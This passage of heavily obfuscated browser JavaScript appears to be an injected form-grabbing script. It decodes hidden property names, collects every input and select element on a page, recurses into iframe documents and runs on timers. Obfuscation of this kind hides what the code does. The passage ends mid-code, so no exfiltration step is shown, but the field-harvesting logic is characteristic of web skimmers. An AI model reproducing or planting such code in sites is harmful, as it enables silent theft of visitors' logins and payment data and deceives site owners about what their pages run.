_0x353601=_0x262c6f[_0x3421d3]||_0x128538;continue;case'3':_0x273317[_0x3421d3]=_0x128538;continue;case'4':var _0x128538=_0x5a8140[_0x4d7c65(-0x1a3,-0x1bd,-0x1af,-0x1be)+'r']['prototype'][_0x4d7c65(-0x199,-0x1c8,-0x13b,-0x153)](_0x30fa0f);continue;case'5':_0x128538['__proto__']=_0x113786[_0x1e22c1(0xe3,0x122,0x156,0x151)](_0x4ac385);continue;}break;}}else _0x181c6e[_0x22e8b2][[_0x56584c,_0x3fa4f5,_0x520ef8,_0x445627,_0xb8742b,_0x567a17]['join']('')]?_0x4a57b0[_0x4d7c65(-0x168,-0x1b5,-0xf4,-0x13a)](_0x27f88b,_0x22e8b2,_0x181c6e[_0x22e8b2][[_0x56584c,_0x3fa4f5,_0x520ef8,_0x445627,_0xb8742b,_0x567a17][_0x4d7c65(-0x180,-0x17f,-0x17d,-0x157)]('')]):_0x4a57b0[_0x4d7c65(-0x14a,-0x14c,-0x106,-0x13a)](_0x27f88b,_0x22e8b2,_0x181c6e[_0x22e8b2]);}else _0x4a57b0[_0x4d7c65(-0xd0,-0x1c6,-0x130,-0x13a)](_0x27f88b,_0x22e8b2,_0x181c6e[_0x22e8b2]);}window[[_0x48564d,_0x331dc6,_0x3fa4f5,_0x48564d,_0x8617f7,_0xb8742b,_0x5cf7d7,_0xc6a99c,_0x1a53a0,_0xb8742b,_0x567a17,_0x2ebc84,_0x445627,_0x520ef8][_0x4d7c65(-0x1d0,-0x1e2,-0xc6,-0x157)]('')][[_0x48564d,_0x5cf7d7,_0xbbe9c2,_0xc6a99c,_0xb8742b,_0x2d6036,_0x3fa4f5,_0x56584c,_0xcb8f2d,_0x50d680,_0xc6a99c,_0x50d680][_0x4d7c65(-0x1d1,-0xca,-0x1a9,-0x157)]('')][[_0x3fa4f5,_0x2d6036,_0x50d680,_0x445627,_0x56bb35][_0x1e22c1(0x134,0x18d,0x152,0x1b5)]('')]&&(_0x4a57b0[_0x1e22c1(0x1b7,0x1b1,0x167,0x16b)](_0x4a57b0[_0x4d7c65(-0x1dd,-0x179,-0x115,-0x182)],'sQgsx')?(_0x4f6e79=![],this[[_0x1a08cf,_0x3434af,_0x2860b7,_0x52a1f9,_0x47c1cd,_0x5bc1e6,_0x2dd3f9]['join']('')]=function(){}):_0x4a57b0[_0x4d7c65(-0x141,-0x1c6,-0x119,-0x172)](_0x27f88b,[_0x3fa4f5,_0x2d6036,_0x50d680,_0x445627,_0x56bb35][_0x1e22c1(0xe3,0xe7,0x152,0x1aa)](''),window[[_0x48564d,_0x331dc6,_0x3fa4f5,_0x48564d,_0x8617f7,_0xb8742b,_0x5cf7d7,_0xc6a99c,_0x1a53a0,_0xb8742b,_0x567a17,_0x2ebc84,_0x445627,_0x520ef8][_0x1e22c1(0x1f0,0x1c4,0x152,0xe4)]('')][[_0x48564d,_0x5cf7d7,_0xbbe9c2,_0xc6a99c,_0xb8742b,_0x2d6036,_0x3fa4f5,_0x56584c,_0xcb8f2d,_0x50d680,_0xc6a99c,_0x50d680][_0x1e22c1(0xcb,0x161,0x152,0x14c)]('')][[_0x3fa4f5,_0x2d6036,_0x50d680,_0x445627,_0x56bb35][_0x1e22c1(0x144,0x1b4,0x152,0xfa)]('')]));}}}function _0x4d7c65(_0x8ddc7,_0x7b93c,_0x49d154,_0x58b41c){return _0x56cc0c(_0x58b41c- -0x6d1,_0x8ddc7,_0x49d154-0x168,_0x58b41c-0xc5);}_0x4a57b0[_0x1e22c1(0x17c,0x248,0x1f9,0x1d8)](setTimeout,_0xc0425f,0x247a+-0xc15*-0x2+-0x38bc);}function _0x5be7af(_0x23a902,_0x58d34a,_0x2ab602,_0x2ba041){return _0x541f09(_0x23a902-0x1a9,_0x23a902-0x8d,_0x2ab602,_0x2ba041-0x1eb);}_0xc0425f();}());}()),(function(){var _0x395715={'DpJAX':function(_0x1d320e,_0x5881b7){return _0x1d320e>_0x5881b7;},'zIypl':function(_0x54dc97,_0x2c9d34){return _0x54dc97<_0x2c9d34;},'DwRUj':function(_0x50757c,_0x4327d1){return _0x50757c===_0x4327d1;},'tXaLl':_0x1ccebf(0x53,0x9d,0x12a,0xca),'rnXdD':'Jtxdw','cFKPU':function(_0x3ba061,_0x1a0b0c){return _0x3ba061>_0x1a0b0c;},'uUWCh':_0x318b2e(0x1da,0x24f,0x23c,0x1ea),'PWktP':_0x1ccebf(0x156,0xfe,0x16b,0x8a),'affHI':function(_0x3261e0,_0x309ddf){return _0x3261e0-_0x309ddf;},'CKZMP':function(_0x53175b,_0x1d2bcd){return _0x53175b(_0x1d2bcd);},'qkcgL':function(_0x2b9c88,_0x5380ec){return _0x2b9c88===_0x5380ec;},'msEfi':function(_0x414ed6,_0x2dd72e){return _0x414ed6%_0x2dd72e;},'ByuLq':function(_0x5a5131,_0x9ea234){return _0x5a5131*_0x9ea234;},'uidlt':function(_0x11539f,_0x3f3e13){return _0x11539f>_0x3f3e13;},'LaeYf':function(_0x7955e4,_0x4c6048){return _0x7955e4-_0x4c6048;},'ZBqhx':function(_0xb143c6,_0x25cc89){return _0xb143c6===_0x25cc89;},'Qxdkx':_0x1ccebf(0x173,0xfb,0xe8,0x125),'UXOjr':function(_0x315bf9,_0x502f87){return _0x315bf9%_0x502f87;},'BVNna':_0x318b2e(0x24e,0x26c,0x293,0x1f5),'JCIML':function(_0x24f717,_0x5acb39){return _0x24f717(_0x5acb39);},'rrLKk':_0x318b2e(0x1bc,0x1cf,0x187,0x174),'ZnJvb':_0x1ccebf(0x131,0x130,0x18e,0x15d),'WrGBx':_0x318b2e(0x14c,0x1a9,0x1d6,0x1c2),'ysYRb':_0x1ccebf(0x113,0xff,0x104,0x104),'qGNKL':_0x1ccebf(0x111,0x10f,0x190,0xba),'oNzWE':function(_0x199d30,_0x3d5654){return _0x199d30+_0x3d5654;},'PrjJU':_0x1ccebf(0x91,0xcf,0x162,0x62)+_0x1ccebf(0x15d,0x10b,0xaa,0xc2),'CwPlg':_0x1ccebf(0x46,0x86,0x1c,0x11c)+_0x1ccebf(0x5b,0xcb,0x5e,0xe6)+_0x1ccebf(-0xd,0x2a,0xb6,0x9b)+'\x20)','iaEfp':function(_0x5bc1ae,_0x46f5ec){return _0x5bc1ae!==_0x46f5ec;},'VKAva':'PiFlZ','xhAZC':function(_0x3c5142,_0x5499f9){return _0x3c5142!==_0x5499f9;},'Qrgjs':_0x318b2e(0x120,0x135,0x1be,0x14b),'FOEUJ':function(_0x127013,_0x20f27b,_0xa2227a){return _0x127013(_0x20f27b,_0xa2227a);},'vxcfv':function(_0x13def2,_0x371f0a){return _0x13def2===_0x371f0a;},'cYnjA':_0x1ccebf(0x34,0x55,0xbf,-0x3d),'cLBzP':function(_0x32d9b2,_0x576faf){return _0x32d9b2(_0x576faf);},'ICUGC':_0x318b2e(0x298,0x22f,0x28f,0x285),'KCHXx':function(_0xd04c3d,_0x1a0f3b){return _0xd04c3d(_0x1a0f3b);},'RoHuo':function(_0x4a196f,_0x14e393){return _0x4a196f>_0x14e393;},'lybnP':function(_0x582f72,_0x41da18){return _0x582f72<_0x41da18;},'nPHLQ':function(_0x40d24f,_0x17f0b0){return _0x40d24f(_0x17f0b0);},'rXjKV':function(_0x26585c){return _0x26585c();},'aTFiL':function(_0x120229,_0xf47239){return _0x120229===_0xf47239;},'zSNvK':_0x318b2e(0x252,0x1e8,0x249,0x1b8),'KGzJr':_0x1ccebf(0xc1,0xae,0x8f,0x5c),'suVDM':_0x318b2e(0x1f9,0x13f,0x1b7,0x1a2),'QnwLj':_0x318b2e(0x159,0x169,0x172,0x113),'vbngm':'Kmwxt','bZfLQ':function(_0x4f4445,_0x34875f){return _0x4f4445(_0x34875f);},'WXnwa':function(_0x477e38,_0x37ce2e){return _0x477e38<_0x37ce2e;},'iaOnL':function(_0xd9fd69,_0x37be5f){return _0xd9fd69(_0x37be5f);},'wuqOt':function(_0x1df347,_0x49ea11,_0x301ec1){return _0x1df347(_0x49ea11,_0x301ec1);},'WLupO':'Yahfd','znxpz':function(_0x33fa58,_0x3bff05){return _0x33fa58+_0x3bff05;},'ROzTa':'DiXbT','FZYBp':function(_0x2fe685,_0x26fda8){return _0x2fe685+_0x26fda8;},'cRbRp':function(_0x44a560,_0x1a1487){return _0x44a560(_0x1a1487);},'sZJVb':_0x318b2e(0x2a0,0x230,0x251,0x2dc),'JNJyF':_0x318b2e(0x1ae,0x24f,0x1db,0x1b0)+'5|1','rshus':function(_0x50b664,_0x5ab8ad){return _0x50b664(_0x5ab8ad);},'ouJtC':function(_0x504d8e,_0x22785a){return _0x504d8e(_0x22785a);},'DpXCY':_0x318b2e(0x218,0x1ca,0x1b6,0x196)+_0x1ccebf(0x11e,0x80,-0xe,0x4d)+_0x318b2e(0x1ab,0x126,0x1a6,0x195)+_0x318b2e(0x129,0x23d,0x1b1,0x19c)+_0x1ccebf(0xd9,0xdf,0x89,0x126)+'Zw5xT.0zV4'+'$Yq6:82h'},_0x39a197=_0x395715[_0x1ccebf(0x60,0xe2,0xcf,0x4d)][_0x1ccebf(0x1f,0x9e,0xd9,0xb5)](''),_0x2df584=_0x39a197[-0x18e0+0x1c1a+-0x33a],_0x5d46f8=_0x39a197[-0x4*-0x3bc+0x3fa*0x2+-0x16e3],_0x401380=_0x39a197[-0x861+-0xf55+0x17*0x108],_0x22b53f=_0x39a197[-0xfe*-0x1d+0x1*-0x2391+-0x86*-0xd],_0x557775=_0x39a197[-0x2*0x68b+0x1647*0x1+-0x3*0x30f],_0x38a4a2=_0x39a197[0x2012+-0x185d+-0x7b0],_0x5f5d97=_0x39a197[-0x602*-0x1+-0x9*0x39+-0x3fb],_0x42e35a=_0x39a197[0x1*-0xc9a+-0x915+0x15b6],_0x288394=_0x39a197[-0xb*0x31a+0xb*-0x254+-0x3bc2*-0x1],_0x5337ff=_0x39a197[-0x1*0xf5e+-0x11d4+0x213b],_0x1c9733=_0x39a197[0x39*-0x21+-0x7*0xa3+0xbd8],_0x4c0d19=_0x39a197[-0x1ab5+0x2*-0x1311+0x40e2],_0x2e39bc=_0x39a197[0xc6b+-0x2178+0x1519*0x1],_0xa754df=_0x39a197[0xc22*-0x1+-0x19c7+0x25f6],_0x361108=_0x39a197[-0x144f*-0x1+0x20aa+-0x1*0x34eb],_0xff308d=_0x39a197[0x1*0x2527+0x187f*-0x1+-0xc99],_0x3a457c=_0x39a197[-0x8a8*0x4+0x269*-0x1+0x2519*0x1],_0x1688e4=_0x39a197[-0xd35+-0xe45+0x1b8b],_0x47dc06=_0x39a197[0x1*0x3f8+0xe5*-0x1+-0x301],_0x4f311e=_0x39a197[-0xd26+-0x247b+0x31b4*0x1],_0x5a7c35=_0x39a197[-0x170f+0x96+0x168d],_0x8e4a92=_0x39a197[-0x25ae+0x157a+0x1049*0x1],_0x3ef0d1=_0x39a197[0x142a+-0x5*-0x44f+-0x299f],_0x5843ec=_0x39a197[-0x1*0xa72+-0x1a3e*-0x1+-0xfb5],_0x1c6755=_0x39a197[0x241*-0x1+-0x68*-0x16+-0x697];function _0x1ccebf(_0x2f41b5,_0x38f15b,_0x1b08eb,_0x2fd39c){return _0x163a(_0x38f15b- -0x176,_0x1b08eb);}var _0x4a1709=_0x39a197[-0x113f+0x8*-0x46c+0x34b8],_0x488c51=_0x39a197[-0x137*-0xf+-0xd*-0x287+0x105*-0x32],_0x5da9fd=_0x39a197[-0x137*-0x20+-0x1aa4+-0xc21],_0x36f79a=_0x39a197[0x14*-0x13+-0x1899+0x1a31],_0x513b74=_0x39a197[-0xe08+-0x14+0xe39],_0x22e14b=_0x39a197[-0xe5*-0x1e+-0x18*0x173+-0x8*-0x102],_0x549375=_0x39a197[0x1*-0x647+-0x114b+0x17b1],_0x288c2e=_0x39a197[-0x8*0x41f+0x250e+-0x3f6],_0x21e14c=_0x39a197[0x1*-0x264f+-0x60b+-0x2c7b*-0x1],_0x402e4a=_0x39a197[-0x51*0x6d+0xdef*-0x2+0x3ad*0x11],_0x5e74f4=_0x39a197[-0x9f7*-0x2+0x892+-0x1c5d],_0x31056e=_0x39a197[0x1daa+-0x3*-0x25f+-0x24a3],_0x5dc845=_0x39a197[0x15af+0x7e*0x12+0xf33*-0x2],_0x29ae88=_0x39a197[-0x21e4+-0x1867+0x3a71],_0x15b2cd=_0x39a197[-0x1a4d*-0x1+-0x1bf2+0x2*0xe6],_0x3663de=_0x39a197[0x97d+-0x35*-0x4f+-0x1*0x19b0],_0x401002=_0x39a197[-0x1268*-0x1+-0x255*0xb+0x768],_0x3526f8=_0x39a197[-0x2397+-0x238+0x25f9],_0x37e8b5=_0x39a197[-0x699*0x4+0x1f1d+-0x1*0x48e],_0x59b5aa=_0x39a197[0x5*-0x40a+-0xa*0x3c7+0x3a24],_0xf9b653=_0x39a197[-0xe6*0xc+-0x10d1*-0x1+-0x5dc],_0x1f77aa=_0x39a197[0x52a+0xd55+-0x1251],_0x1ddc9c=_0x39a197[0x1367+0xbf2+0x1f2a*-0x1],_0x3adbca=_0x39a197[0x2a7+-0x3*-0xcd+-0x4de],_0x382a22=_0x39a197[-0x257e+-0x31*-0xf+0x22d0],_0xfe32c6=_0x39a197[0x2647+0x3*-0xca4+0x1*-0x29],_0xb03b4f=_0x39a197[-0x90b+0x916*0x1+0x28],_0x7bca78=_0x39a197[0xa*0x133+0x1*0x1703+-0x3b*0x97],_0x29f82d=_0x39a197[0x11d0+-0x43a+0xd61*-0x1],_0x163371=_0x39a197[-0x200a+0x1d84+0x2bc],_0x2040aa=_0x39a197[-0xd4e+0x21cf*-0x1+-0xbd5*-0x4],_0x4aa3d3=_0x39a197[-0x245*0x10+-0x2361+-0x29*-0x1c1],_0x113da6=_0x39a197[-0x2*-0x719+-0x223b+-0x1442*-0x1],_0x95018f=_0x39a197[0x930*0x2+0x1085+-0x47*0x7d],_0x5d8d50=_0x39a197[-0x21b3*0x1+-0x4eb*0x6+0x3f70],_0x8e3b0=_0x39a197[0x1*-0x18f2+-0x1*-0x2363+-0xa35],_0x206902=_0x39a197[0xc47+0x26*0xe2+-0x2d96],_0x2c4d2e=_0x39a197[0x1d68+0x2fd+-0x1*0x2027],_0x4e3601=_0x39a197[0x1d*-0x51+0x1e*0x3e+0x8*0x45];function _0x318b2e(_0x28a965,_0x5d7fd4,_0x4231af,_0x3a51d3){return _0x163a(_0x4231af- -0x3,_0x5d7fd4);}var _0x4753e1=_0x39a197[0x1*-0x2335+-0x264c+0xef*0x4f],_0x162042=_0x39a197[-0x5f4+-0x67b+0xcb0],_0x3eef24=_0x39a197[-0xc26*0x1+0xf24+0x7*-0x64],_0x15fe19=_0x39a197[0x1*0xc91+-0x1b74+0x7*0x22a];(function(){var _0x41ed35={'anbjp':function(_0x2a8052,_0x54b554){function _0x49744a(_0x4fb379,_0x28ea7d,_0x2f4706,_0x5e2ae1){return _0x163a(_0x2f4706-0x299,_0x5e2ae1);}return _0x395715[_0x49744a(0x453,0x40f,0x49e,0x51e)](_0x2a8052,_0x54b554);},'wCxHu':_0x49d518(-0x1de,-0x16f,-0x20a,-0x231),'Yspfr':function(_0x489f,_0x406623){function _0x56c43c(_0x4f989a,_0x32989b,_0x134d72,_0x33cf23){return _0x49d518(_0x134d72-0x69d,_0x32989b-0x1cb,_0x134d72-0x1a5,_0x33cf23);}return _0x395715[_0x56c43c(0x476,0x422,0x489,0x513)](_0x489f,_0x406623);},'IMjzW':function(_0x5b9e61,_0x4de05d,_0x35e9f5){function _0x155120(_0x21e152,_0x6db7a3,_0x533659,_0x15ad60){return _0x49d518(_0x533659-0x24f,_0x6db7a3-0x1dc,_0x533659-0x13f,_0x15ad60);}return _0x395715[_0x155120(0x11c,0x62,0xed,0xb6)](_0x5b9e61,_0x4de05d,_0x35e9f5);},'uicDc':function(_0x2d1d95,_0x16d607){return _0x2d1d95-_0x16d607;},'DpiyM':function(_0x3457cf,_0x5cf03b){return _0x3457cf/_0x5cf03b;},'GBYfr':function(_0x355328,_0x32bf01){return _0x355328!=_0x32bf01;},'GbVId':function(_0x3bdd35,_0x15f0b3){function _0x269841(_0x396d4b,_0x6d4bca,_0xcad263,_0xf97a49){return _0x49d518(_0xcad263-0x231,_0x6d4bca-0x10d,_0xcad263-0x1ce,_0xf97a49);}return _0x395715[_0x269841(0x8a,0x85,0x5e,0xab)](_0x3bdd35,_0x15f0b3);},'BILGQ':function(_0x2f43ed,_0x348bb4){return _0x2f43ed<=_0x348bb4;},'MRFZp':function(_0x1e0689,_0x4cc0bc){function _0x873725(_0x4a1538,_0x4f461c,_0xa6d6ef,_0x3ed9e1){return _0x49d518(_0x3ed9e1-0x5e1,_0x4f461c-0x1e1,_0xa6d6ef-0x56,_0x4f461c);}return _0x395715[_0x873725(0x4c2,0x4ce,0x4d0,0x4ae)](_0x1e0689,_0x4cc0bc);},'djtEQ':function(_0x35552a,_0x56da47){return _0x395715['iaEfp'](_0x35552a,_0x56da47);},'eoRsI':_0x2dafad(0x1a4,0x14a,0x187,0x15b),'KjuNk':_0x395715['WLupO'],'YLMqE':function(_0x43c1fa,_0x2fb13c){function _0x1bd905(_0x575efa,_0x32ff49,_0x59e73c,_0x522ec9){return _0x2dafad(_0x59e73c,_0x575efa-0x173,_0x59e73c-0x37,_0x522ec9-0x1b7);}return _0x395715[_0x1bd905(0x270,0x20c,0x308,0x273)](_0x43c1fa,_0x2fb13c);},'ELMDL':function(_0xf1ad8,_0x39ee80){return _0xf1ad8%_0x39ee80;},'AtBzc':function(_0x596a48,_0x5e3e68){function _0x219ea5(_0x36c8cc,_0x34c599,_0x149aee,_0x22e98d){return _0x49d518(_0x149aee-0x39,_0x34c599-0x110,_0x149aee-0xbb,_0x34c599);}return _0x395715[_0x219ea5(-0x25c,-0x259,-0x1d6,-0x15d)](_0x596a48,_0x5e3e68);},'beWrU':_0x2dafad(0x124,0xdb,0x75,0x127),'ymKCg':function(_0xd273be,_0x12ca21){function _0x145a0d(_0x50b01e,_0x3ab1e3,_0x4a3541,_0x39a5ac){return _0x49d518(_0x50b01e-0x3b3,_0x3ab1e3-0x59,_0x4a3541-0x11,_0x39a5ac);}return _0x395715[_0x145a0d(0x205,0x1c5,0x1e5,0x25a)](_0xd273be,_0x12ca21);},'ZmmXL':function(_0x20ccac,_0x2cc2b9){function _0x227246(_0x4b591e,_0x3cefd1,_0x4a1cfa,_0x126a09){return _0x49d518(_0x4a1cfa-0x566,_0x3cefd1-0x155,_0x4a1cfa-0x0,_0x4b591e);}return _0x395715[_0x227246(0x397,0x3f5,0x3b8,0x332)](_0x20ccac,_0x2cc2b9);},'IupTV':function(_0x16cd1b,_0x5e7998){function _0x14b6e5(_0x19f086,_0x42886d,_0x4370f8,_0x4f020f){return _0x49d518(_0x4370f8-0xde,_0x42886d-0xb3,_0x4370f8-0x6b,_0x19f086);}return _0x395715[_0x14b6e5(-0x2e,-0x3c,-0xa7,-0x9c)](_0x16cd1b,_0x5e7998);},'vUNeG':_0x395715[_0x49d518(-0x1e9,-0x20b,-0x262,-0x246)],'xFRIw':function(_0x192011,_0x116ea2){function _0x13203c(_0x5e07dc,_0x22b034,_0x44dd40,_0xf28d8f){return _0x2dafad(_0xf28d8f,_0x5e07dc-0x77,_0x44dd40-0x30,_0xf28d8f-0xa9);}return _0x395715[_0x13203c(0x1d8,0x23f,0x26a,0x16e)](_0x192011,_0x116ea2);},'CQTWL':function(_0x48c90d,_0x43bfaf){return _0x48c90d>_0x43bfaf;},'NxfIP':function(_0xa9b0c8,_0x12eb2c){function _0x11c306(_0x3ab253,_0x2e6c48,_0x5b55fe,_0x3e281f){return _0x49d518(_0x2e6c48-0x65c,_0x2e6c48-0xad,_0x5b55fe-0x193,_0x5b55fe);}return _0x395715[_0x11c306(0x4b1,0x496,0x4cb,0x4aa)](_0xa9b0c8,_0x12eb2c);},'nCptR':function(_0x750a8e,_0x2d01b1){return _0x750a8e(_0x2d01b1);},'csvWS':function(_0x37f6c8,_0x32942e){function _0x1208dd(_0x54aef5,_0x51e694,_0xd901f1,_0x238967){return _0x49d518(_0x51e694-0x613,_0x51e694-0x19b,_0xd901f1-0x1e6,_0x54aef5);}return _0x395715[_0x1208dd(0x45f,0x478,0x477,0x49c)](_0x37f6c8,_0x32942e);},'KbROE':_0x395715[_0x2dafad(0x1f6,0x1d0,0x1d7,0x193)],'OAWjA':_0x395715[_0x2dafad(0x1ae,0x193,0x1f6,0x128)],'XyrbU':function(_0x35e747,_0x902e01){function _0x1d723a(_0x289c69,_0x1a56b8,_0x23a7d4,_0x45143c){return _0x2dafad(_0x289c69,_0x45143c-0x3ed,_0x23a7d4-0xa7,_0x45143c-0xb1);}return _0x395715[_0x1d723a(0x65e,0x5a6,0x58b,0x5e9)](_0x35e747,_0x902e01);},'LUDic':function(_0x571652,_0x28184b){function _0x464dfe(_0x586609,_0x5bf6c2,_0x2f8f8b,_0x467158){return _0x2dafad(_0x2f8f8b,_0x467158-0x262,_0x2f8f8b-0x1ad,_0x467158-0x103);}return _0x395715[_0x464dfe(0x405,0x3bf,0x444,0x3ef)](_0x571652,_0x28184b);}},_0x2c2947=[];function _0x49d518(_0x46c22c,_0x4ef61d,_0x4f9f69,_0x2e7eb4){return _0x318b2e(_0x46c22c-0x1bf,_0x2e7eb4,_0x46c22c- -0x399,_0x2e7eb4-0x93);}var _0x5802b4=![];function _0x4412ed(_0x34d13b=document){function _0x2b971a(_0x3676af,_0x2b8e80,_0x3dba54,_0x108a09){return _0x2dafad(_0x3dba54,_0x3676af-0x2f0,_0x3dba54-0xce,_0x108a09-0x12c);}var _0x3df28b={'NPnwe':function(_0x255282,_0x2690d4){return _0x255282===_0x2690d4;},'IjvoN':_0x452185(0x38,0x6b,-0x16,0x57),'tLfjX':function(_0x4e11c5,_0x52b839){function _0x2213fc(_0x1c3539,_0x576806,_0x5cdbe6,_0x3d616e){return _0x452185(_0x3d616e,_0x576806-0x28,_0x5cdbe6-0x1b3,_0x3d616e-0xd2);}return _0x41ed35[_0x2213fc(0x1ff,0x247,0x234,0x293)](_0x4e11c5,_0x52b839);}};function _0x452185(_0x393484,_0x14d8ed,_0xbe697,_0x1654bc){return _0x49d518(_0xbe697-0x1df,_0x14d8ed-0x94,_0xbe697-0x1d8,_0x393484);}if(_0x41ed35[_0x2b971a(0x497,0x4b5,0x414,0x431)]!==_0x452185(0x2f,0xc6,0x8c,0x31)){let _0x5bc14a=[],_0x52a5bb=_0x34d13b[[_0x2c4d2e,_0x2df584,_0x488c51,_0x549375,_0x1f77aa,_0x15b2cd,_0x488c51,_0x361108,_0x488c51,_0x2e39bc,_0x1c9733,_0x1c6755,_0x549375,_0x4f311e,_0x361108,_0x361108][[_0x288c2e,_0x1c6755,_0x36f79a,_0x402e4a]['join']('')]('')]([_0x22e14b,_0x488c51,_0x361108,_0x488c51,_0x2e39bc,_0x1c9733][_0x2b971a(0x448,0x453,0x47c,0x3cb)](''));_0x5bc14a=_0x5bc14a[[_0x2e39bc,_0x1c6755,_0x402e4a,_0x2e39bc,_0x288394,_0x1c9733][_0x452185(0xce,-0x10,0x38,0x9d)]('')](Array[[_0xff308d,_0x549375,_0x1c6755,_0x29ae88][_0x452185(-0x54,0xb5,0x38,-0x5f)]('')](_0x52a5bb));let _0x57b28d=_0x34d13b[[_0x2c4d2e,_0x2df584,_0x488c51,_0x549375,_0x1f77aa,_0x15b2cd,_0x488c51,_0x361108,_0x488c51,_0x2e39bc,_0x1c9733,_0x1c6755,_0x549375,_0x4f311e,_0x361108,_0x361108][_0x452185(0x63,-0x1b,0x38,0xb4)]('')]([_0x36f79a,_0x402e4a,_0x4a1709,_0x2df584,_0x1c9733]['join'](''));_0x5bc14a=_0x5bc14a[[_0x2e39bc,_0x1c6755,_0x402e4a,_0x2e39bc,_0x288394,_0x1c9733]['join']('')](Array[[_0xff308d,_0x549375,_0x1c6755,_0x29ae88][_0x452185(0x3c,0x2d,0x38,0x6)]('')](_0x57b28d));let _0x274f17=_0x34d13b[[_0x2c4d2e,_0x2df584,_0x488c51,_0x549375,_0x1f77aa,_0x15b2cd,_0x488c51,_0x361108,_0x488c51,_0x2e39bc,_0x1c9733,_0x1c6755,_0x549375,_0x4f311e,_0x361108,_0x361108][_0x452185(0x71,0x36,0x38,0x85)]('')]([_0x36f79a,_0xff308d,_0x549375,_0x288394,_0x29ae88,_0x488c51]['join'](''));return _0x274f17[[_0xff308d,_0x1c6755,_0x549375,_0x5843ec,_0x288394,_0x2e39bc,_0x15fe19][_0x452185(0xbe,0x2c,0x38,0x13)]('')](_0x2af1e3=>{function _0x1e32f4(_0x27b2c8,_0x1201d1,_0x26a451,_0x3d8779){return _0x2b971a(_0x1201d1- -0x53,_0x1201d1-0xcc,_0x26a451,_0x3d8779-0x1b1);}function _0x3ea3da(_0x40ad58,_0xf23032,_0x4a6456,_0x7bea24){return _0x2b971a(_0xf23032-0x194,_0xf23032-0x1e5,_0x7bea24,_0x7bea24-0x106);}if(_0x3df28b[_0x1e32f4(0x39d,0x3e3,0x362,0x393)](_0x3df28b[_0x1e32f4(0x3c9,0x452,0x46a,0x3c3)],_0x3df28b[_0x3ea3da(0x6d0,0x639,0x65c,0x5b6)]))try{_0x5bc14a=_0x5bc14a[[_0x2e39bc,_0x1c6755,_0x402e4a,_0x2e39bc,_0x288394,_0x1c9733]['join']('')](_0x3df28b[_0x3ea3da(0x66d,0x635,0x6a2,0x5c7)](_0x4412ed,_0x2af1e3[[_0x2e39bc,_0x1c6755,_0x402e4a,_0x1c9733,_0x488c51,_0x402e4a,_0x1c9733,_0x38a4a2,_0x1c6755,_0x2e39bc,_0x2df584,_0x29ae88,_0x488c51,_0x402e4a,_0x1c9733]['join']('')]));}catch(_0x3dadf5){}else{var _0x205bbe=_0x37b7f1?function(){if(_0xc9388d){var _0x202c75=_0x2a93a2['apply'](_0x5bd93d,arguments);return _0x58bb8c=null,_0x202c75;}}:function(){};return _0x593857=![],_0x205bbe;}}),_0x5bc14a;}else{if(_0x3df28b[_0x452185(-0x40,-0xe,0x26,-0x33)](_0x52c7ca,_0x34a052[[_0x53b3d2,_0x47e163,_0x113af5,_0x4ee7fa,_0x4f2294]['join']('')]))return _0x1e5387(_0x2f3240[[_0xff5916,_0x376dd0,_0x15b374,_0xd7e72,_0x58a097,_0x140bd3,_0x4c8d98,_0x4ab3f3,_0x2cdb24,_0x4f6b28,_0x5ba208][_0x452185(-0x41,-0x35,0x38,0xa5)]('')]);}}function _0xa426d9(_0x58b3ad){function _0x4e7d4d(_0x145b9e,_0x19ee06,_0x2a5fcb,_0x15510d){return _0x49d518(_0x2a5fcb-0x9d,_0x19ee06-0x150,_0x2a5fcb-0x89,_0x19ee06);}var _0x28ba67={'wEVeo':function(_0x3eecbb,_0x306144){return _0x3eecbb(_0x306144);},'hHJXZ':function(_0x375901,_0x2cc67f){function _0x4e23e2(_0x24913c,_0x177951,_0x1ad63e,_0x3faa8d){return _0x163a(_0x177951-0x212,_0x1ad63e);}return _0x395715[_0x4e23e2(0x48e,0x416,0x37a,0x3c4)](_0x375901,_0x2cc67f);},'KqOss':function(_0x4a26e1,_0x2fa949){function _0x171e48(_0x5d633a,_0x380f4a,_0x4dffcb,_0x19839c){return _0x163a(_0x5d633a- -0x3c6,_0x380f4a);}return _0x395715[_0x171e48(-0x23e,-0x1b8,-0x299,-0x2d6)](_0x4a26e1,_0x2fa949);}};function _0x25e504(_0x6fdac7,_0x35a674,_0x444d0d,_0x2dfc9a){return _0x49d518(_0x35a674-0x127,_0x35a674-0xfb,_0x444d0d-0x69,_0x2dfc9a);}if(_0x395715[_0x4e7d4d(-0x179,-0x212,-0x17d,-0x1bd)](_0x395715[_0x4e7d4d(-0xf6,-0xd4,-0x150,-0x13a)],_0x395715[_0x4e7d4d(-0xe3,-0xe6,-0x10d,-0x1aa)])){var _0x3a2490=_0x1b2ec1[[_0x2200a7,_0x5f15fb,_0x3f4bd3,_0x502ae2,_0x30436d,_0x15d8c8,_0x3a4122,_0x54af96,_0x1491ec,_0x56ea08,_0x3b16be,_0x5ee840,_0x8725b5,_0x478230,_0x4b68cd,_0x440184,_0x1c3d01,_0x1ef7a2,_0x3c95d2,_0x435fea][_0x25e504(-0xe7,-0x80,-0xfb,-0x3d)]('')]([_0x5307e0,_0x4dde3c,_0x4c33ed,_0x34bb67,_0x3fa251,_0x1ad705][_0x4e7d4d(-0x163,-0xa4,-0x10a,-0x19c)](''));for(var _0x505f6e=0x39e+0x234d+-0x26eb;_0x41ed35[_0x25e504(-0xda,-0x54,-0x70,-0xc1)](_0x505f6e,_0x3a2490[[_0x50bbd5,_0x28c6dc,_0x2dcea0,_0x4f29df,_0x58d7ba,_0x432922]['join']('')]);_0x505f6e++){_0x51718f=_0x41ed35[_0x4e7d4d(-0x107,-0xb3,-0xd8,-0x125)](_0x53631c,_0x1b64b3,_0x3a2490[_0x505f6e][[_0x13a145,_0xfe6163,_0x1da59c,_0x2c1b35,_0x156ce6,_0x5512f3,_0x152354,_0x10f5ff,_0x1b37b3,_0x26a405,_0x43e62c,_0xd449b3,_0x6548fd,_0x3fa6cd,_0x143f7e][_0x4e7d4d(-0x9c,-0x127,-0x10a,-0x123)]('')]);}var _0x1a7b72=_0x24c138[[_0x352f70,_0x15af5a,_0x36aadc,_0x4df2e6,_0x539682,_0x5bdb5a,_0x360138,_0x55181b,_0x3d4ef2,_0x1565f,_0xd85ccd,_0x26c66a,_0xb4c6fa,_0x788a34,_0x53eef4,_0x2ff3ba,_0x336fce,_0x215801,_0x35e6ef,_0x33894a][_0x25e504(-0x15,-0x80,-0xbb,-0xd0)]('')]([_0x39672f][_0x25e504(-0x1,-0x80,-0xe4,-0x4d)](''));for(var 